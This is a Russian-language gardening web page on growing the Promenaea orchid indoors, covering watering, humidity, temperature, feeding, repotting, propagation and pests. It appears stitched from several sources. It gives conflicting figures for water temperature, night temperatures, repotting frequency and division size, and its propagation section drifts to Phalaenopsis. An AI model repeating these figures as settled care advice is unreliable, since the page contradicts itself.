<p>Особенность этого вида также в том, что для образования почек орхидее Променея нужен температурный перепад (день-ночь) до 10 градусов.</p>
<h3><span id="i-6">Субстрат и полив</span></h3>
<p>В качестве грунта подойдут блоки или субстрат, который содержит кору хвойных деревьев, мох, торф и крупный песок. Такой можно сделать и самостоятельно, смешав ингредиенты в равных частях. Высаживают растение в пластиковый обязательно прозрачный контейнер. Температура воды для полива должна быть около 40 градусов, вода применяется только мягкая. Жесткую воду рекомендуется пропустить через фильтр. Чем выше температурные показатели в помещении, тем чаще нужен полив цветка.</p>
<p><img src="/wp-content/uploads/3/5/5/3558128686666ed1cc62d5678a61f295.jpg" alt="" /></p>
<p>Совет от опытных флористов: для полива лучше всего использовать метод погружения. Для этого в емкость с водой полностью погружается растение и оставляется в состоянии покоя не менее чем на 15 минут, но не более чем на 20.</p>
<h3><span id="i-7">Подкормка</span></h3>
<p>Подкормку проводят несколькими методами, чередуя их между собой. В период вегетации каждые 2 недели проводится подкормка орхидей, которая разводится в 2 – 3 раза меньше концентрации, указанной на заводской упаковке. Второй способ подкормки Променеи внекорневой – опрыскивание листвы специальной питательной смесью.</p>
<h2><span id="i-8">Как правильно ухаживать за орхидеей Променеей</span></h2>
<h3><span id="i-9">
Освещение</span></h3>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://flowersfamily.ru/wp-content/uploads/f/7/7/f77e7597220bf2b5759b9d7317a8388c.jpg);"></span>

	<a href='/sadovye-tsvety/pletistye-rozy.html' class='title'>Вьющиеся розы описание, разновидности, фото, выращивание, посадка и уход</a>

</div><p>Растение любит яркий рассеянный свет в течение всего года без попадания прямых солнечных лучей в летний и весенний период.  Лучшей экспозицией будут восточные или северо-западные окна.</p>
<p>Зимой, при недостатке освещения, горшок с цветком можно переставить на южную сторону. Желательно в осенне-зимний период дополнительно использовать фитолампы.</p>
<p><img src="/wp-content/uploads/e/8/a/e8aa5b2f94f339cb86d98fa92b36c2fc.jpg" alt="" /></p>
<h3><span id="i-10">
Полив и влажность</span></h3>
<p>Одним из важных моментов в выращивании орхидеи Променея в домашних условиях является важность воздуха на уровне 65-80%. В помещении с сухим воздухом листья становятся морщинистыми и шероховатыми</p>
<p>Обеспечить комфортные условия поможет увлажнение листьев с помощью спрея и блюдо с мокрой галькой (керамзитом), на которое ставят горшок с цветком. </p>
<p>Полив  напрямую зависит от температуры и освещенности. В весенне-летний период активной вегетации его проводят раз в 5-7 дней, погружая горшок на половину в прохладную мягкую воду. Подержите его так 5-10 минут.</p>
<p>Следите, чтобы вода не заливала бульбы и стебли. Прежде, чем ставить горшок на поддон, дайте хорошенько стечь воде сквозь дренажные отверстия. При орошении жесткой водой в субстрате накапливаются соли, поэтому раз в 2 месяца его необходимо будет хорошенько промывать.</p>
<p>С осени, когда новые псевдобульбы достигают зрелости, частота полива постепенно уменьшается. Зимой, в условиях низкой освещенности и прохлады процедуру проводят раз в 10-12 дней. Субстрат перед поливом должен просохнуть наполовину.</p>
<p><img src="/wp-content/uploads/b/3/e/b3e675a9f54065650a5c4616d7eef890.jpg" alt="" /></p>
<h3><span id="i-11">
Период покоя</span></h3>
<p>Представители рода орхидей Променея имеют два выраженных периода покоя, и первый приходится на зимнее время, когда у растения появляются молодые ростки и псевдобульбы.</p>
<p>Чтобы стимулировать образование цветоноса, орхидее в это время необходим прохладный режим и редкий полив (стимуляция цветения засухой). Время от времени листья можно опрыскивать. Как только появится цветонос, полив снова увеличивают.</p>
<p>После цветения растение также требует второго двух &#8212; трехнедельного сухого периода для отдыха, после которого при первых признаках роста интенсивное орошение возобновляют.</p>
<h3><span id="i-12">
Температура</span></h3>
<p>Променея относится к высокогорным орхидеям, которым необходимы прохладные условия содержания. Летом средние дневные температуры составляют 20-23 °С и 13-14 °С &#8212; в ночное время, с амплитудой в 8-10 °С. В зимнее время дневная температура 18-19 °С, а ночную желательно понизить до 8-9 °С. </p>
<p>Именно перепад суточных температур, аналогичный природным условиях стимулирует закладку цветочных почек.</p>
<p>Суточного перепада температур легче всего добиться, если перенести вазон на открытый воздух на период с конца мая и до начала сентября. Орхидея любит свежий воздух и благодарно отзывается на него хорошим ростом и здоровьем.</p>
<p><img src="/wp-content/uploads/1/6/4/164ccfe0e843c065727c152795b25afe.jpg" alt="" /></p>
<h3><span id="i-13">
Как удобрять</span></h3>
<p>В период активного роста растение нуждается в подкормках удобрением для представителей семейства орхидных один раз в 2 недели. Удобрение разбавляют в воде для полива и берут половину от рекомендуемой дозы.</p>
<p>Подкормки с высоким содержанием азота предпочтительны во время роста зеленой массы, удобрения богатые фосфором вносят во время цветения. Зимой и с середины осени достаточно подкармливать раз в месяц.</p>
<h3><span id="i-14">
Пересадка</span></h3>
<p>Для пересадки используют специальные горшки для орхидей с дренажными отверстиями. В качестве субстрата используют смесь из сосновой коры, мха сфагнума, перлита, растительного волокна папоротников.</p>
<p>Идеально подойдет грунт для орхидей с добавлением древесного угля, который предотвращает развитие грибков.</p>
<p>О правилах пересадки орхидей можно прочитать в этой статье.</p>
<p>У эпифита  чувствительные корни, поэтому пересаживают раз в 3 года, когда растению становится тесно в горшке, а субстрат начинает разлагаться и засолился. Лучшее время для пересадки – появление корешков на молоденьких псевдобульбах.</p>
<h3><span id="i-15">
Размножение</span></h3>
<p>Во время процедуры пересадки проводят размножение  взрослой Променеи с помощью  деления куста. Деленки обязательно должны иметь не менее 3-х взрослых бульб с хорошо развитой корневой системой.</p>
<h3><span id="i-16">
Проблемы  в выращивании</span></h3>
<p>Чаще всего проблемы возникают при неправильной уходе.</p>
<p>При невысокой влажности и плохой циркуляции воздуха растение может поражать паутинный клещ.</p>
<p>К пожелтению и отмиранию листвы приводит засоление субстрата при поливе жесткой водой, избыток или недостаток влаги, повышенные или пониженные температуры.</p>
<h2><span id="i-17">Болезни и вредители</span></h2>
<p>Особое внимание следует уделить вредителям и болезням, поражающим орхидею. Чаще всего «незваным гостем» является паутинный клещ, которого привлекают мясистые листья цветка</p>
<p>Дабы избавиться от вредителя, достаточно на протяжении нескольких дней устраивать орхидеи «души», поливая цветок тёплой водой (около +45°C). </p>
<p><iframe loading="lazy" title="Новая Орхидейка :) Променея ))) (Promenaea Colmaniana)" width="500" height="281" src="https://www.youtube.com/embed/FDZZCKYG72Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Что касается болезней, то они редко поражают орхидею представленного вида. Гораздо чаще цветок болеет потому, что за ним неправильно ухаживают.</p>
<p>А именно:</p>
<ul>
<li>не соблюдают температурный режим;</li>
<li>не соблюдают влажность воздуха;</li>
<li>обильно поливают растение;</li>
<li>редко осуществляют полив;</li>
<li>ставят горшок с цветком под прямые солнечные лучи;</li>
<li>поливают орхидею жёсткой водой.</li>
</ul>
<p>Если не совершать все эти ошибки, то орхидея Променея будет радовать красивыми и яркими цветками практически на протяжении всего года.</p>
<h2><span id="i-18">Размножение орхидеи</span></h2>
<p>
<img alt="" src="/wp-content/uploads/7/2/a/72a479e4eb46e4596c0e9045f2bac5af.jpg" /></p>
<p>В домашних условиях орхидеи размножаются без проблем. Чтобы в последующем у вас появился еще один полноценный фаленопсис, необходимо знать некоторые основы.</p>
<h3><span id="i-19">Размножение делением</span></h3>
<p>Чаще всего корневая система в определенный момент сама начинает деление, но если появляется необходимость сделать это можно самостоятельно. Для такого вида размножения вытаскиваем фаленопсис из горшка и тщательно отряхиваем с корневой системы субстрат.</p>
<p>Далее корни аккуратно разрезаем посредине между ложными луковицами. Теперь потребуется их дезинфекция, которую можно провести древесным углем просто посыпав им места разреза. Получившиеся после разделения растения рассаживаются в разные горшки, а о дальнейших действиях читайте в статье, которая расскажет, как ухаживать за домашними орхидеями.</p>
<p>
<img alt="" src="/wp-content/uploads/c/6/c/c6cfa02e63262b43a5387b131ce7e002.jpg" /></p>
<h3><span id="i-20">Верхушечные черенки</span></h3>
<p>Такой вид деления доступен лишь некоторым разновидностям орхидей. Сможете ли вы так размножать растение заранее необходимо поинтересоваться при покупке. У фаленопсиса такого вида узлы побегов растут на некотором отдалении друг от друга.</p>
<p>Предварительно продезинфицировав нож, отрезаем молодой побег на высоте половины черенка. Отрезанную часть дезинфицируем древесным углем перетертым в порошок, после чего высаживаем растение в горшок. Размножать, таким образом, лучше всего быстрорастущие орхидеи, поскольку обычные их разновидности потребуют особого ухода и будут достаточно долго (несколько лет) развиваться, прежде чем превратятся в обычные цветущие домашние растения.</p>
<p>
<img alt="" src="/wp-content/uploads/c/6/1/c614452d979e62e4d619e3e5ea8f3aaa.jpg" /></p>
<p>Как ухаживать за домашними орхидеями в период роста, развития, цветения и после него? Чтобы обеспечить фаленопсису комфортное пребывание, немного вначале придется попотеть, но это оправданная растрата сил.</p>
<h3><span id="i-21">Боковые побеги</span></h3>
<p>Такой способ размножения также приемлем для орхидей, однако, как и предыдущий вариант приемлем не для всех видов. После появления молодого ростка, который запланировано отделить необходимо его интенсивно обрызгивать водой комнатной температуры, что стимулирует появление корней и ускорит его рост. После формирования молодого растения следует отрезать его, соответственно дезинфицируя место среза и пересадить в горшок</p>
<h3><span id="i-22">Семена</span></h3>
<p>Размножение фаленопсиса таким способом достаточно затруднительно и занимает много времени. Семена у орхидей очень маленькие и лишены питательной ткани. Для их прорастания необходимы стерильные условия и питательная среда.</p>
<p>
<img alt="" src="/wp-content/uploads/f/c/7/fc7400cdbe5bf0fee29a7df20cedce0c.jpg" /></p>
<p>Прорастания зерна придется ждать 3–6 месяцев. Далее вам необходимо еще около трех лет наблюдать за тем, как растение формируется, а вот уже через четыре можно ждать появления первых цветов (но иногда фаленопсис может зацвести и через 10 лет).</p>
<h2><span id="_8212">Променея &#8212; уход в домашних условиях</span></h2>
<h3><span id="11">1.1.Когда цветет орхидея </span></h3>
<p>Цветение наступает в конце весны – начале лета и длится около 1 – 1,5 месяцев. </p>
<p>      Вам также может быть интересно:
</p>
<ul>
<li>Фаленопсис &#8212; фото орхидеи, уход в домашних условиях, описание и названия сортов, содержание цветка после покупки, пересадка, болезни и вредители, полив, время цветения, почему желтеют листья, размножение растения</li>
<li>Целогина &#8212; фото, уход в домашних условиях, посадка в горшок, описание видов орхидеи, грунт для содержания, размножение, поливы, пересадка, почему не цветет, температура выращивания, подкормки, освещение</li>
<li>Одонтоглоссум &#8212; фото орхидеи, уход в домашних условиях, описание видов, пересадка цветка, размножение, содержание в горшке, грунт для выращивания, сорта, полив, болезни, цветение</li>
<li>Пафиопедилум &#8212; фото орхидеи, уход в домашних условиях, реанимация &#8212; как нарастить корни, описание сортов, состав грунта для выращивания, посадка и пересадка, почему не цветет растение, какой горшок подобрать для выращивания</li>
</ul>
<h3><span id="12">1.2.Субстрат для променеи </span></h3>
<p>Грубоволокнистая смесь, состоящая из небольших кусочков сосновой коры, мха сфагнума, кокосового волокна, торфа. Грунт должен быть хорошо дренированным и пропускать воздух.</p>
<h3><span id="13">1.3.Температурные условия</span></h3>
<p>Предпочитает прохладные условия содержания – при температуре 15 &#8212; 22° С с понижением в ночные часы до 5° С. некоторые растения могут наслаждаться летней жарой. В зимние месяцы необходимо предоставить период покоя. </p>
<p><img src="/wp-content/uploads/c/b/c/cbcd0576f52983b315030a09aa7a0583.jpg" alt="" /></p>
<h3><span id="14">1.4.Пересадка променени </span></h3>
<p>Растение быстро развивается и при этом легко переносит пересадку, которую проводят ежегодно, весной, с началом нового роста, но до наступления цветения.</p>
<h3><span id="15">1.5.Освещение</span></h3>
<p>Эта орхидея способна успешно развиваться и обильно цвести даже при выращивании в полутени. Хорошим показателем освещенности служит оттенок листьев  &#8212; в хороших условиях они ярко-зеленые, при избыточном освещении становятся светлыми и желтеют, а при нехватке света – темнеют.</p>
<h3><span id="16">1.6.Уход за цветком</span></h3>
<p>Эффектное растение, которое оценят как начинающие цветоводы, так и заядлые любители орхидей. Не меняйте условия содержания – температурный режим, частоту поливов и освещенность когда променея выбрасывает цветоносы и до окончания цветения. </p>
<p><img src="/wp-content/uploads/5/5/e/55ea058f0f02c5821d0f366e0c02e386.jpg" alt="" /></p>
<h3><span id="17">1.7.Подкормка</span></h3>
<p>Подкармливают удобрениями для орхидей в половинной концентрации каждые 2 недели. Слишком концентрированный раствор может обжечь нежные корни растения. </p>
<p><img src="/wp-content/uploads/1/c/5/1c56a8385daccb8a4ea6ce64bc9372eb.jpg" alt="" /></p>
<h3><span id="18">1.8.Назначение</span></h3>
<p>Ценное коллекционное растение, которое обладает яркими, довольно большими по сравнению с размерами самой орхидеи цветками.</p>
<h3><span id="19">1.9.Влажность воздуха</span></h3>
<p>Идеальная влажность воздуха составляет 70 &#8212; 90%. Разместите горшок с растением на поддоне, наполненном мокрой галькой или используйте комнатный увлажнитель. Можно окружить горшок с орхидеей слоем влажного мха сфагнума или опрыскивать листья мягкой водой комнатной температуры, предоставив растению такое место, где присутствует достаточное движение воздуха.  </p>
<p><img src="/wp-content/uploads/7/5/9/7598950739293bed62467456639b0d0e.jpg" alt="" /></p>
<h3><span id="110">1.10.Полив орхидей в домашних условиях</span></h3>
<p>Грунт должен быть равномерно влажным в период роста. Для поливов используют только мягкую бутилированную ли дождевую воду комнатной температуры.</p>
<h3><span id="111">1.11.Размножение</span></h3>
<p>Довольно легко размножается делением больших растений при пересадке. Каждая деленка должна иметь хорошо развитую корневую систему и 5 листьев минимум. </p>
<p><img src="/wp-content/uploads/8/0/d/80d32f4747c0a688882aa8ddeb884910.jpg" alt="" /></p>
<h3><span id="112">1.12.Вредители и болезни</span></h3>
<p>При резкой смене условий содержания сбрасывает бутоны. Взрослые растения легче переносят сухой воздух, чем молодые, однако их рост может замедлится, а цветение наступит позже срока. При избытке влаги орхидеи будут гнить. </p>
<p>      Вам также может быть интересно:
</p>
<ul>
<li>Дендробиум &#8212; уход за орхидеей в домашних условиях, фото растения, размножение детками, пересадка, цветение, полив, разновидности, состав грунта для выращивания</li>
<li>Каттлея &#8212; фото орхидеи, уход в домашних условиях, пересадка, состав грунта для выращивания цветка, полив, посадка в горшок, размножение, время цветения, описание сортов, почему не цветет растение, как нарастить корни</li>
<li>Ваниль &#8212; фото и описание орхидеи, применение эфирного масла, уход в домашних условиях &#8212; как растет ваниль, как выглядит цветок, выращивание из семян, уход в домашних условиях, поливы, размножение, подкормки</li>
<li>Ванда &#8212; фото орхидеи, уход в домашних условиях, описание растения &#8212; как выглядит цветок, размножение, грунт для выращивания комнатных растений, использование в букетах, время цветения, поливы</li>
</ul>
<p>Примечание.</p>
<h2><span id="i-23">Общая характеристика</span></h2>
<p>Данный вид орхидей отличается своей миниатюрностью. Имеет ползучий стебель, слегка видоизмененный, не такой как у обычных растений данного сорта. Очень тонкие широкие листочки в длину могут достигать 7–10 сантиметров, обычно имеют бледно-зеленый цвет, на листьях четко выражены прожилки, которые отличаются более темным оттенком.</p>
<p><img alt="" src="/wp-content/uploads/a/d/a/ada67356eba1962d722afd68af5c2967.jpg" /></p>
<p>Цветоносы орхидеи Променея имеют коротенькие, обычно расположены внизу у основания листовых пазух, по длине не превышают высоту растения, приблизительно 5–10 сантиметров. На цветоносе располагается всего один или два цветка, которые по своему окрасу могут быть различны – все зависит от вида. В диаметре такой цветок достигает 4 сантиметра. Сепалии имеют овальную форму со слегка заостренными кончиками. Петалии слегка шире сепалий, но по своей форме совпадают. Губа похожа на маленькую лопатку, имеет в своем строении два отгиба, а у основания губы существует небольшой нарост, который вместе с боковыми частями цветочка формирует «звериную пасть». Цветет Променея достаточно долго, как и любая орхидея: приблизительно 3–4 недели, а в редких случаях (при хорошем уходе) – до 8 недель.</p>
<h2><span id="i-24">Пересадка</span></h2>
<p>Для многих растений пересадка является самым стрессовой ситуацией и орхидея не является исключением. Многие представители флоры крепко приклеиваются к субстрату и посуде корневой системой, поэтому при пересаживании ее легко повредить. Орхидею рекомендуется переселять лишь тогда, когда корни начинают вылезать из горшка.</p>
<p>Полностью пересаживать растение не рекомендуется (лишь в случае острой необходимости). Можно переместить ее в больший резервуар, не разрушая образовавшегося комка. Фаленопсис особенно не любит тот момент, когда повреждают его корни.</p>
<p>
<img alt="" src="/wp-content/uploads/6/4/5/6458650f8150dfe7e8ef91720e6557c4.jpg" /></p>
<p>У некоторых разновидностей орхидей сильная корневая система и именно поэтому растение требует регулярной пересадки (примерно раз в два года)</p>
<p>Важно правильно приготовить субстрат для пересадки цветка! Проще всего пойти в магазин и купить готовую смесь, но можно сделать ее и самостоятельно. Стандартный набор компонентов субстрата:</p>
<ul>
<li>торф;</li>
<li>кора сосны;</li>
<li>
корни папоротника, мелко нарезанные;</li>
<li>древесный уголь;</li>
<li>опавшие листья (исключением являются листья ивы).</li>
</ul>
<p>Если смесь приготовить правильно, то растению не потребуется дополнительной подкормки. Эффективная дренажная система позволит избавиться от лишней влаги, которая может навредить орхидее. Дренаж рекомендуется делать не менее, чем 25% от высоты горшка. Пересаженное растение не поливают от 3 до 5 дней, дабы дать ранкам зажить.</p>
<p>
<img alt="" src="/wp-content/uploads/5/4/8/5484262969880457e136da0eea97aac2.jpg" /></p>
<h2><span id="i-25">Выращивание</span></h2>
<p>Если соблюдать все правила ухода, то вырастить полноценное взрослое растение в домашних условиях не составит труда. Выращивание цветка возможно двумя способами: ростком или семенами.</p>
<h3><span id="i-26">Посадка</span></h3>
<p>Главное, чтобы у него были перфорированные стенки, для насыщения корневой системы воздухом. Размер емкости не должен быть слишком большой. Как для отростков, так и для семян подойдет емкость среднего и даже маленького объема. По мере роста и развития цветок следует пересаживать в более объемный сосуд. Готовый грунт приобретают в специализированном магазине. Также важен субстрат, который состоит из:</p>
<ul>
<li>мха сфагнума;</li>
<li>сосновой коры;</li>
<li>питательных компонентов.</li>
</ul>
<p>При посадке корни фиксируются на поверхности и прикрываются мхом для избегания быстрого высыхания.</p>
<h4><span id="i-27">Выращивание ростком</span></h4>
<p>Пока отросток развивается, в нем нужно поддерживать влагу, для этого стоит опрыскивать его корни и обложить их мхом. Отрезают росток тогда, когда он достигает 1\3 размера взрослого растения и у него появляются 2-3 корня. Его пересаживают в емкость с диаметром не больше 9 см, и с заранее подготовленным субстратом из мха и сосновой коры.</p>
<h4><span id="i-28">Выращивание семенами</span></h4>
<p>Также можно получить семена самостоятельно, в домашних условиях. Для этого комнатное растение опыляется, и через какой-то промежуток времени должна появиться семенная коробочка. После созревания она аккуратно отделяется от материнского растения, а изнутри достаются семена.</p>
<p>Семена продаются в специализированном магазине. Перед посевом семена дезинфицируют, их оставляют в растворе хлорной извести на 10 мин. После высаживают в питательную среду. Сосуд для этого используется только лишь стеклянный.</p>
<h3><span id="i-29">Уход за цветком</span></h3>
<p><img src="/wp-content/uploads/b/7/d/b7d08a4b4d8a9565b364c0a4ad4ed017.jpg" alt="" /></p>
<p>За растением важно хорошо ухаживать</p>
<p>В домашних условиях уход за Променеей должен быть тщательный. Ведь погубить это нежное растение сумеет даже просто неправильный полив</p>
<p>Важно соблюдать температурный режим, обеспечить цветку много света и удобрять его. Если с освещением возникают проблемы, то поместите орхидею под лампу дневного света</p>
<p>Растение не любит как жару, так и холод. </p>
<p>Средняя температура от 16°С до 22°С в летний период, а зимой температура должна составлять 12-15°С. Полив производится по мере высыхания субстрата, горшок погружают в сосуд с водой на 15 мин, чтобы равномерно напитать корни. Также полезно опрыскивать растение. Обязательно необходимо подкармливать цветок в период вегетации комплексными удобрениями.</p>
<div class="flat_pm_end"></div>
<span style="display:none;" class="fpaping"></span>
	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="32032">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/komnatnye/pochemu-opadayut-butony-osnovnye-prichiny-sbrasyvaniya.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/1/8/3/183c483a6321d27b229fef8669c17590.jpg" alt="" /></a>
					<a href='/komnatnye' class='category'>Комнатные растения</a>		
		<a href='/komnatnye/pochemu-opadayut-butony-osnovnye-prichiny-sbrasyvaniya.html' class='title'>Почему опадают бутоны у орхидеи: основные причины сбрасывания</a>

		<div class="text">
			Орхидея – очень красивое тропическое растение, которое уже давно украшает дома и квартиры. Цветок считается...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sadovye-tsvety/pletistye-rozy.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/f/7/7/f77e7597220bf2b5759b9d7317a8388c.jpg" alt="" /></a>
					<a href='/sadovye-tsvety' class='category'>Садовые цветы</a>		
		<a href='/sadovye-tsvety/pletistye-rozy.html' class='title'>Вьющиеся розы описание, разновидности, фото, выращивание, посадка и уход</a>

		<div class="text">
			О разновидностях и сортах вьющихся роз

Все вьющиеся розы делятся на 3 группы: рамблеры (мелкоцветковые),...		</div>

	</div>


			
				
	<div class="item">

		<a href='/articles/korni-orhidei-vylezli-iz-gorska.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/d/0/6/d068014242f55dcc75a54129c29828e8.jpg" alt="" /></a>
							
		<a href='/articles/korni-orhidei-vylezli-iz-gorska.html' class='title'>Как сохранить корни орхидеи при пересадке</a>

		<div class="text">
			Как нарастить корни

Наращивать корни нужно в тех случаях, когда реанимировать старые уже невозможно....		</div>

	</div>


			
				
	<div class="item">

		<a href='/articles/makodes.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/c/1/4/c14cb3a35b14147e2c6d7b01a6626d3b.jpg" alt="" /></a>
							
		<a href='/articles/makodes.html' class='title'>Драгоценные орхидеи</a>

		<div class="text">
			Размножение лудизий и других драгоценностей

В домашних условиях лудизию размножают черенкованием. Наиболее...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sadovye-tsvety/listya-poteryali-turgor-i-morschinyatsya-chto-delat.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/d/4/7/d47640d7ab7e8e77a1210aa452d07fae.jpg" alt="" /></a>
					<a href='/sadovye-tsvety' class='category'>Садовые цветы</a>		
		<a href='/sadovye-tsvety/listya-poteryali-turgor-i-morschinyatsya-chto-delat.html' class='title'>Листья орхидеи потеряли тургор и морщинятся: что делать для восстановления</a>

		<div class="text">
			Орхидеи сейчас приобрели широкую популярность в качестве комнатных растений. Это объясняется их длительным...		</div>

	</div>


			
				
	<div class="item">

		<a href='/articles/vyrasivanie-orhidej-v-domasnih-usloviah.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/e/1/7/e170079efd6927eec2846c070aef9f6d.jpg" alt="" /></a>
							
		<a href='/articles/vyrasivanie-orhidej-v-domasnih-usloviah.html' class='title'>Как правильно разводить орхидеи в домашних условиях</a>

		<div class="text">
			Содержание орхидеи

Помните о том, что орхидея – эпифит. То есть в естественных условиях она живет на...		</div>

	</div>


			
				
	<div class="item">

		<a href='/orhidei/listya.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/2020/03/1-orhidei-360x240.jpg" alt="" /></a>
					<a href='/orhidei' class='category'>Орхидеи</a>		
		<a href='/orhidei/listya.html' class='title'>Листья орхидеи: основные заболевания и методы борьбы с ними</a>

		<div class="text">
			Орхидея считается весьма капризным растением. Чтобы оно могло цвести, требуется правильный уход. Начинающие...		</div>

	</div>


			
				
	<div class="item">

		<a href='/articles/orhidei-golubye.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/5/3/b/53b247c505d3969a43fc8539e12c6385.jpg" alt="" /></a>
							
		<a href='/articles/orhidei-golubye.html' class='title'>Как понять крашеные или настоящие синие орхидеи</a>

		<div class="text">
			Болезни и вредители

Ухаживать за растением следует, защищая его от атак болезней и вредоносных организмов....		</div>

	</div>


			
				
	<div class="item">

		<a href='/articles/orhidea-kak-cvetet.html' class='thumb'><img src="https://flowersfamily.ru/wp-content/uploads/9/c/2/9c2b94d3139bc56ab538edcb69c4aed5.jpg" alt="" /></a>
							
		<a href='/articles/orhidea-kak-cvetet.html' class='title'>Как продлить цветение орхидеи Особенности ухода за растением</a>

		<div class="text">
			Уход за орхидеей в период покоя

После окончания цветения, растению необходим уход, который, в общем,...		</div>

	</div>


			
		</div>

	</div>
</div>


	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://flowersfamily.ru/wp-content/uploads/cache/28fd73f6119a295576ef3458cae1de7d-180x180-2d757397.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/info/kress-salat.html' class='title'>Кресс-салат выращивание из семян в домашних условиях и в открытом грунте</a>
							
							<div class="text">
					В открытую почву посев семян кресс-салата проводят с середины апреля до второй половины мая (в зависимости от климатических условий региона). К примеру, в Подмосковье посев проводят позднее, чем в Молдове и Украине, но раньше, чем в Сибири.

				</div>
			
							<a href='/info/kress-salat.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/sad-i-ogorod/kak-vyrastit-rozu-iz-cerenka.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/2fba10abf68a3bc88e4212d54b86aa20-180x180-17d39a96.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sad-i-ogorod/kak-vyrastit-rozu-iz-cerenka.html' class='title'>Быстрое выращивание роз из черенков за два месяца</a>
						<a href='/sad-i-ogorod' class='more'>Сад и огород</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/info/kalendula.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/fc48603050fde7f5dfe47ff6ce2c76fe-180x180-57dd0669.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/info/kalendula.html' class='title'>Календула лечебные свойства и противопоказания, мазь, отвар, чай, настойка</a>
						<a href='/info' class='more'>Полезная информация</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/komnatnye/rasteniya.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/1-komnatnye-rastenija-180x180-94059c7c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/komnatnye/rasteniya.html' class='title'>Комнатные растения и красивые домашние цветы</a>
						<a href='/komnatnye' class='more'>Комнатные растения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/sad-i-ogorod/gacania.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/339ee91e5898656136fb4669856da3d5-180x180-2a747f82.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sad-i-ogorod/gacania.html' class='title'>Газания</a>
						<a href='/sad-i-ogorod' class='more'>Сад и огород</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/sad-i-ogorod/zivucka-polzucaa.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/228ba79fd6bac288620a074517e9a3be-180x180-12ab6120.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sad-i-ogorod/zivucka-polzucaa.html' class='title'>Живучка ползучая декоративные и лечебные свойства</a>
						<a href='/sad-i-ogorod' class='more'>Сад и огород</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/sadovye-tsvety/devasil.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/e543eeaaf62d950dd2be54c3f0bd3a96-180x180-646aa1ca.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sadovye-tsvety/devasil.html' class='title'>Девясил от чего помогает, что лечит, и как использовать</a>
						<a href='/sadovye-tsvety' class='more'>Садовые цветы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/sad-i-ogorod/gipsofila.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/8a243e1fc60aabf8e1afaf9bed076d21-180x180-e8339d77.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sad-i-ogorod/gipsofila.html' class='title'>Гипсофила</a>
						<a href='/sad-i-ogorod' class='more'>Сад и огород</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/komnatnye/kofe-arabika.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/1-kofe-arabika-180x180-55f33a56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/komnatnye/kofe-arabika.html' class='title'>Кофе арабика — комнатное растение, условия выращивания</a>
						<a href='/komnatnye' class='more'>Комнатные растения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/sad-i-ogorod/tern.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/5a62c45db4a9866144fe1f78b37f0053-180x180-eaf11a2c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sad-i-ogorod/tern.html' class='title'>Терновник как символ веры</a>
						<a href='/sad-i-ogorod' class='more'>Сад и огород</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/sadovye-tsvety/beresklet-aponskij.html' class='thumb hexed'>
							<img src="https://flowersfamily.ru/wp-content/uploads/cache/06ba20f624e28c2ff8d7a0ec7393a8f7-180x180-86a226bf.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sadovye-tsvety/beresklet-aponskij.html' class='title'>Бересклет японский</a>
						<a href='/sadovye-tsvety' class='more'>Садовые цветы</a>					</div>

				</div>

			
